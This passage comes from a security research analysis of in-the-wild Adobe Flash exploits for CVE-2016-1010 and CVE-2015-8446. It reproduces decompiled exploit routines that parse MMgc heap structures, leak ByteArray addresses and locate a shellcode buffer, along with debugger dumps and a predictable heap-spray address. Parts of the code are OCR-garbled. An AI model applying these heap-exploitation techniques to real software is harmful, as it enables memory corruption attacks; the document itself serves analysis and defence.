

*Figure 25 Shellcode execution through FileReference.cancel call*

# MMgc

With the introduction of CFG, the attacker moved to *MMgc* to find targets for corruptions to further their code execution. *MMgc* has very predictable behavior with various internal structure allocations. This helps with the attackers in parsing *MMgc* structures and finding corruption target objects.

## Object finder

The first in-the-wild CVE-2016-1010 exploit parses *MMgc* internal structures for various purposes. The *MMgc* memory structure parsing starts with object memory leak. The leaked object address comes from a type-confused *ConvolutionFilter* object in this case.



*Figure 26 Leaking object address*

The following code shows the start of the *EnumerateFixedBlocks (hhh222)* function.



*Figure 27 EnumerateFixedBlocks (hhh222) uses ParseFixedAllHeaderBySize and ParseFixedBlock calls*

*EnumerateFixedBlocks (hhh222)* calls *ParseFixedAllocHeaderBySize (ghfgfh23)* first*. ParseFixedAllocHeaderBySize (ghfgfh23)* uses *LocateFixedAllocAddrBySize (jjj34fdfg)* and *ParseFixedAllocHeader (cvb45)* to retrieve and parse *FixedAlloc* header information on the objects with specific sizes.



*Figure 28 ParseFixedAllocHeaderBySize (ghfgfh23)*

#### LocateFixedAllocAddrBySize

*LocateFixedAllocAddrBySize (jjj34fdfg)* gets *arg\_1* with heap size and returns the memory location where the heap block starts.

```
* Enter: Jdfgdfgd34/instance/jjj34fdfg(000007f0, True)
```
\* Return: Jdfgdfgd34/instance/jjj34fdfg 00000000`6fb7c36c

*Figure 29 LocateFixedAllocAddrBySize (jjj34fdfg) returning address of object with size of 0x7f0*

The following code shows the part where address length and *FixedAllocSafe* structure size are calculated based on the Flash version and platform.



*Figure 30 Determining MMgc related offsets and object size*

*DetermineMMgcLocations (hgjdhjjd134134)* is used to determine some of the *MMgc* related locations.

```
 public function DetermineMMgcLocations (_arg_1:___Int64, _arg_2:Boolean):Boolean
  {
  var \lfloorlocal\lfloor 6 = (null as \lfloornt64);
  var \lfloorlocal\lfloor7 = (null as \lfloornt64);
  var \lfloorlocal\lfloor8 = (null as \lfloornt64);
   var _local_4:int = (jjjj222222lpmc.GetLow(_arg_1) & -4096);
  var _local_3: ___Int64 = jjjj2222221pmc.ConverToInt64((_local_4 + jhjhghj23.bitCount), jjjj2222221pmc.GetHigh(_arg_1));
    _local_3 = jjjj222222lpmc.Subtract(_local_3, offset1);
    var _local_5:___Int64 = gg2rw.peekPtr(_local_3);
  \_local_7 = new_Int64(0, 0);
  \lfloorlocal\lfloor 6 = \lfloorlocal\lfloor 7 \rfloor;
   if ((((_local_5.high == _local_6.high)) && ((_local_5.low == _local_6.low))))
   {
    return (false);
   };
   cvbc345 = gg2rw.peekPtr(_local_5);
 …
   if (!(IsFlashGT20))
   {
    \lfloorlocal\lfloor6 = SearchDword3F8(\lfloorlocal\lfloor5);
    M_allocs01 = _local_6;
    M_allocs02 = _local_6;
   }
   else
   {
     if (_arg_2)
     {
     M_allocs01 = SearchDword3F8(_local_5);
 …
     M_allocs02 = SearchDword3F8(jjjj2222221pmc.AddInt64(M_allocs01, (FixedAllocSafeSize + 20)));
     }
     else
     {
     M_allocs02 = SearchDword3F8(_local_5);
 …
      M_allocs01 = SearchDword3F8(jjjj222222lpmc.SubtractInt64(M_allocs02, (FixedAllocSafeSize + 20)));
    };
   };
 …
  }
```
*DetermineMMgcLocations (hgjdhjjd134134)* calls *SearchDword3F8* on the memory location it got through some memory references from the leaked object address. This *SearchDword3F8* searches for the 0x3F8 DWORD value from the memory, which seems like a very important indicator of the *MMgc* structure it looks for.

```
public function SearchDword3F8(_arg_1:___Int64):___Int64
 {
 var currentAddr: ___ Int64 = _arg_1;
  var ret:int;
  while (ret != 0x3F8)
  {
   currentAddr = jjjj222222lpmc.SubtractInt64(currentAddr, FixedAllocSafeSize);
   if (IsFlashGT20)
   {
    ret = gg2rw.read4(jjjj222222lpmc.AddInt64(currentAddr, (AddressLength + 4)));
   }
   else
   {
    ret = gg2rw.read4(jjjj222222lpmc.AddInt64(currentAddr, AddressLength));
   };
  };
  return (jjjj222222lpmc.SubtractInt64(currentAddr, (AddressLength + 4)));
 }
```
*Figure 31 SearchDword3F8 routine to scan memory of 0x3f8 DWORD value*

*LocateFixedAllocAddrBySize (jjj34fdfg)* uses *GetSizeClassIndex* method to retrieve the index value and uses it with platform and Flash version-dependent sizes to calculate offsets of the *FixedAlloc* structure header.

```
public function LocateFixedAllocAddrBySize(_arg_1:int, _arg_2:Boolean): __Int64
 {
var index:int = jhjhghj23. GetSizeClassIndex( arg 1);
  var offset:int = ((2 * AddressLength) + (index * FixedAllocSafeSize));
  if (_arg_2)
  {
  return (jjjj222222lpmc. AddInt (M_allocs01, offset));
  };
  return (jjjj222222lpmc. AddInt (M_allocs02, offset));
 }
```
*Figure 32 LocateFixedAllocAddrBySize (jjj34fdfg) function*

The following code shows the exploit code for *GetSizeClassIndex*.

#### public function Jdfgdf435GwgVfg():void

{

…

 kSizeClassIndex64 = [0, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 22, 23, 23, 24, 24, 25, 26, 26, 27, 27, 28, 28, 28, 29, 29, 30, 30, 30, 30, 31, 31, 31, 32, 32, 32, 32, 32, 33, 33, 33, 33, 33, 33, 34, 34, 34, 34, 34, 34, 34, 35, 35, 35, 35, 35, 35, 35, 35, 35, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 40, 40];

 kSizeClassIndex32 = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 17, 18, 18, 19, 19, 20, 21, 22, 23, 24, 24, 25, 26, 26, 27, 27, 28, 28, 28, 29, 29, 29, 30, 30, 30, 31, 31, 31, 31, 32, 32, 32, 32, 33, 33, 33, 33, 33, 33, 34, 34, 34, 34, 34, 34, 34, 35, 35, 35, 35, 35, 35, 35, 35, 35, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 36, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 37, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 38, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 39, 40, 40];

```
 }
 public function GetSizeClassIndex (arg_size:int) : int
 {
  if(is64bit)
  {
   return kSizeClassIndex64[arg_size + 7 >> 3];
  }
  return kSizeClassIndex32[arg_size + 7 >> 3];
 }
```
#### *Figure 33 GetSizeClassIndex*

…

This routine has similarity to the *FixedMalloc::FindAllocatorForSize* routine from the Avmplus code.



*Figure 34 FixedMalloc::FindAllocatorForSize*

```
 class FixedMalloc
 {
 ...
  FixedAllocSafe m_allocs[kNumSizeClasses]; // The array of size-segregated allocators for small objects, set in InitInstance
  …
```
*Figure 35 m\_allocs array declaration*

The following code shows the *kSizeClassIndex* array from the Avmplus code base. It has same class index values.



*Figure 36 kSizeClassIndex from Avmplus*

#### ParseFixedAllocHeader

*FixedAlloc* is a data structure that contains memory pointer to the *FixedBlock* linked lists. Memory blocks with the same size will be chained in these linked list structures.

| class FixedAlloc                                                          |
|---------------------------------------------------------------------------|
|                                                                           |
| $\cdots$                                                                  |
| private:                                                                  |
| GCHeap *m heap; // The heap from which we obtain memory                   |
| uint32 t m itemsPerBlock; // Number of items that fit in a block          |
| uint32 t m itemSize; // Size of each individual item                      |
| FixedBlock* m firstBlock; // First block on list of free blocks           |
| FixedBlock* m lastBlock; // Last block on list of free blocks             |
| FixedBlock* m firstFree; // The lowest priority block that has free items |
| size t m numBlocks; // Number of blocks owned by this allocator           |
|                                                                           |
|                                                                           |

*Figure 37 FixedAlloc data structure*

*ParseFixedAllocHeader (cvb45)* function parses the *FixedAlloc* header. It uses *ReadPointer (ghgfhf12341)* RW primitive to read pointer size data from the memory location here.

```
 public function ParseFixedAllocHeader(_arg_1:ByteArray, _arg_2:___Int64):Object
 {
 var \lfloorlocal\lfloor 3:^* = null;
 if (cbvd43) \leftarrow true when major version >= 20
  {
   return ({
     "m_heap":jjjj222222lpmc.ReadPointer(_arg_1),
     "m_unknown":_arg_1.readUnsignedInt(),
     "m_itemsPerBlock":_arg_1.readUnsignedInt(),
     "m_itemSize":_arg_1.readUnsignedInt(),
     "m_firstBlock":jjjj222222lpmc.ReadPointer(_arg_1),
     "m_lastBlock":jjjj222222lpmc.ReadPointer(_arg_1),
     "m_firstFree":jjjj222222lpmc.ReadPointer(_arg_1),
     "m_maxAlloc":jjjj222222lpmc.ReadPointer(_arg_1),
     "m_isFixedAllocSafe":_arg_1.readByte(),
     "m_spinlock":jjjj222222lpmc.ReadPointer(_arg_1),
     "fixedAllocAddr":_arg_2
   });
  };
  return ({
   "m_heap":jjjj222222lpmc.ReadPointer(_arg_1),
    "m_unknown":0,
    "m_itemsPerBlock":_arg_1.readUnsignedInt(),
    "m_itemSize":_arg_1.readUnsignedInt(),
    "m_firstBlock":jjjj222222lpmc.ReadPointer(_arg_1),
    "m_lastBlock":jjjj222222lpmc.ReadPointer(_arg_1),
    "m_firstFree":jjjj222222lpmc.ReadPointer(_arg_1),
    "m_maxAlloc":jjjj222222lpmc.ReadPointer(_arg_1),
    "m_isFixedAllocSafe":_arg_1.readByte(),
    "m_spinlock":jjjj222222lpmc.ReadPointer(_arg_1),
    "fixedAllocAddr":_arg_2
  });
 }
```
*Figure 38 ParseFixedAllocHeader*

From the following example, the *ParseFixedAllocHeaderBySize (ghfgfh23)* gets 0x7f0 as a heap size and returns the parsed structure for the heap block.

Enter: Jdfgdfgd34/instance/ghfgfh23(000007f0, True) ... Return: Jdfgdfgd34/instance/ghfgfh23 [object Object] \* Return: Jdfgdfgd34/instance/ghfgfh23 [object Object] Location: Jdfgdfgd34/instance/ghfgfh23 block id: 0 line no: 0 Call Stack: Jdfgdfgd34/ghfgfh23() Jdfgdfgd34/hhh222() J34534534/fdgdfg45345345() J34534534/jhfjhhg2432324() ... Type: Return Method: Jdfgdfgd34/instance/ghfgfh23 Return Value: Object: m\_itemSize: 0x7f0 (2032) ← current item size fixedAllocAddr: high: 0x0 (0) low: 0x6fb7c36c (1874314092) m\_firstFree: high: 0x0 (0) low: 0x0 (0) m\_lastBlock: high: 0x0 (0) low: 0xc0d7000 (202207232) m\_spinlock: high: 0x0 (0) low: 0x0 (0) m\_unknown: 0x1 (1) m\_isFixedAllocSafe: 0x1 (1) m\_maxAlloc: high: 0x0 (0) low: 0x1 (1) m\_itemsPerBlock: 0x2 (2) m\_heap: high: 0x0 (0) low: 0x6fb7a530 (1874306352) m\_firstBlock: high: 0x0 (0) low: 0xc0d7000 (202207232)

```
Figure 39 ParseFixedAllocHeaderBySize (ghfgfh23)
```
The returned structure has the heap block header structure. The DWORD at offset 0xc location has the size of the allocated structure (0x7f0) it looked for.

0:000> dds 6fb7c36c <-- fixedAllocAddr 6fb7c36c 6fb7a530 <-- m\_heap 6fb7c370 00000001 <-- m\_unknown 6fb7c374 00000002 <-- m\_itemsPerBlock 6fb7c378 000007f0 <-- m\_itemSize 6fb7c37c 0c0d7000 <-- m\_firstBlock 6fb7c380 0c0d7000 <-- m\_lastBlock 6fb7c384 00000000 <-- m\_firstFree 6fb7c388 00000001 <-- m\_maxAlloc 6fb7c38c 00000001

*Figure 40 FixedAlloc structure dump*

#### ParseFixedBlock

*ParseFixedBlock (vcb4)* is used in the *EnumerateFixedBlocks (hhh222)* function to enumerate through *FixedBlock* linked lists.

 public function EnumerateFixedBlocks (param1:int, param2:Boolean, param3:Boolean = true, param4:\_\_\_Int64 = undefined) : Array { var fixedBlockAddr:\* = null as \_\_\_Int64; var  $\lfloor$ loc8 $\lfloor$ :\* = null as  $\lfloor$ Int64;  $var\_loc9$ :\* = 0; var \_loc10\_:\* = null as ByteArray; var fixedBlockInfo:\* = null;  $var\_loc5$  : Array =  $[]$ ; var \_loc6\_:\* = ParseFixedAllocHeaderBySize(param1,param2); if(param3) { fixedBlockAddr = \_loc6\_.m\_firstBlock; } else { fixedBlockAddr = \_loc6\_.m\_lastBlock; } while(!(jjjj222222lpmc.IsZero(fixedBlockAddr))) { … \_loc10\_ = gg2rw.readn(fixedBlockAddr,Jdfgdf435GwgVfg.Hfghgfh3); read by chunk. \_loc10\_: ByteArray fixedBlockInfo = ParseFixedBlock(\_loc10\_, fixedBlockAddr); fixedBlockAddr: size \_loc5\_.push(fixedBlockInfo); if(param3) { fixedBlockAddr = fixedBlockInfo.next; } else { fixedBlockAddr = fixedBlockInfo.prev; } } return \_loc5\_;

*Figure 41 ParseFixedBlock loop on FixedBlock linked lists*

#### The *FixedBlock* structure looks like following.

```
 struct FixedBlock
 {
  void* firstFree; // First object on the block's free list
  void* nextItem; // First object free at the end of the block
  FixedBlock* next; // Next block on the list of blocks (m_firstBlock list in the allocator)
  FixedBlock* prev; // Previous block on the list of blocks
  uint16_t numAlloc; // Number of items allocated from the block
  uint16_t size; // Size of objects in the block
  FixedBlock *nextFree; // Next block on the list of blocks with free items (m_firstFree list in the allocator)
FixedBlock *prevFree; // Previous block on the list of blocks with free items
  FixedAlloc *alloc; // The allocator that owns this block
  char items[1]; // Memory for objects starts here
 };
```


*ParseFixedBlock (vcb4)* parses *FixedBlock* based upon the structure in the code.

```
public function ParseFixedBlock (param1:ByteArray, param2:___Int64) : Object
  {
  var\_loc3:* = {
    "firstFree":jjjj222222lpmc.ReadPointer(param1),
    "nextItem":jjjj222222lpmc.ReadPointer(param1),
    "next":jjjj222222lpmc.ReadPointer(param1),
    "prev":jjjj222222lpmc.ReadPointer(param1),
    "numAlloc":param1.readUnsignedShort(),
    "size":param1.readUnsignedShort(),
    "prevFree":jjjj222222lpmc.ReadPointer(param1),
    "nextFree":jjjj222222lpmc.ReadPointer(param1),
    "alloc":jjjj222222lpmc.ReadPointer(param1),
    "blockData":param1,
    "blockAddr":param2
   };
   return _loc3_;
  }
```
*Figure 43 ParseFixedBlock*

### ByteArray address leak

ByteArray address leak technique was used by the in-the-wild CVE-2016-1010 exploit.

#### GetByteArrayAddress

*GetByteArrayAddress (hgfh342)* gets first parameter as the expected object's size and enumerates all objects in the *MMgc* memory with that size and returns parsed information on all memory blocks it finds.

*GetByteArrayAddress (hgfh342)* returns array of [*ByteArray::Buffer*,*ByteArray::Buffer.array*] pairs. The *ByteArray::Buffer.array* is the address where the exploit can put its own data. *GetByteArrayAddress (hgfh342)* uses *EnumerateFixedBlocks (hhh222)* to locate heap address of the *ByteArray* object. When it calls *EnumerateFixedBlocks (hhh222),* it passes the expected *ByteArray* object size (40 or 24 depending on the Flash version running).



*Figure 44 GetByteArrayAddress uses EnumerateFixedBlocks calls*

*GetByteArrayAddress (hgfh342)* uses *EnumerateFixedBlocks (hhh222)* to retrieve all blocks with specific sizes and searches for specific markers in the *ByteArray*.

```
public function GetByteArrayAddress(_arg_1:ByteArray, _arg_2:Boolean=false, <mark>marker</mark>:int=0):Array
  {
 …
    var fixedBlockArr:Array = jhghjhj234544. EnumerateFixedBlocks(hgfh4343, true);
   var _local_10:int;
    var fixedBlockArrLength:int = fixedBlockArr.length;
    while (_local_10 < fixedBlockArrLength)
    {
    i = _local_10++;
    _local_13 = ((Jdfgdf435GwgVfg.Hfghgfh3 - gfhgfhg44444.cvhcvb345) / hgfh4343);
    \lfloorlocal\lfloor14 = gfhgfhg44444.cvhcvb345;
     _local_15 = fixedBlockArr[i].blockData;
    while (\textcolor{red}{\lfloor} \textcolor{blue}{\textsf{local}} \_13 > 0) {
       _local_15.position = _local_14;
      if (bgfh4)
      {
      \lfloorlocal\lfloor15.position = \lfloorlocal\lfloor14 + bbfgh4);
       _local_16 = _local_15.readUnsignedInt();
       _local_15.position = (_local_14 + bgfhgfh34);
       _local_17 = _local_15.readUnsignedInt();
      if ((\_local_16 == _local_5)) {
         _local_15.position = (_local_14 + bbgfgfh4);
         _local_7 = gggexss.AddInt64(fixedBlockArr[i].blockAddr, _local_14);
         _local_6 = jhghjhj234544.jjjj222222lpmc.ReadPointerSizeData(_local_15, false);
        if (((marker!= (0)) && (((!((_local_6.high == _local_8.high))) || (!((_local_6.low == _local_8.low)))))))
         {
         if (hhiwr.read4(\anglelocal\angle6) == marker) \leftarrow Compare marker
          {
           return ([_local_7, _local_6]);
          };
         }
         else
         {
         \_local_18 = new_154(0, 0);\lfloorlocal_8 = \lfloorlocal_118;
          if (((!((_local_6.high == _local_8.high))) || (!((_local_6.low == _local_8.low)))))
          {
           return ([_local_7, _local_6]);
          };
         };
       };
      }
…
      _local_14 = (_local_14 + hgfh4343);
     \lfloorlocal\lfloor13--;
     };
```
*Figure 45 GetByteArrayAddress (hgfh342) heuristic search on marker values*

```
 public function AllocateByteArrays():Boolean
  {
 …
   var randomInt:int = Math.ceil(((Math.random() * 0xFFFFFF) + 1));
 …
   g4 = GetByteArrayAddress(freelists_bytearray, false, randomInt)[1];  MMgc structure address
  hg45 = GetByteArrayAddress(shellcode_bytearray, false, randomInt)[1]; < Shellcode BytreArray
   …
  }
```
*Figure 46 randomInt is randomly generated as marker*

#### Acquiring GCBlock structure

With the CVE-2015-8446 exploit in the wild, it used memory predictability to get access to the internal data structure of Flash Player. After heap-spraying with *Array* objects, the address 0x1a000000 is predictably allocated with a *GCBlock* object*.* 0x1a000008 is the address the exploit is looking at to get the base for *GC* object.

```
ReadInt 1a000004 000007b0 <-- GCBlock.size
ReadInt 1a000008 0c3ff000 <-- GCBlock.gc
```
#### *Figure 47 Reading fixed memory location after heap spraying*

The following code shows where this *GCBlockHeader* is defined.

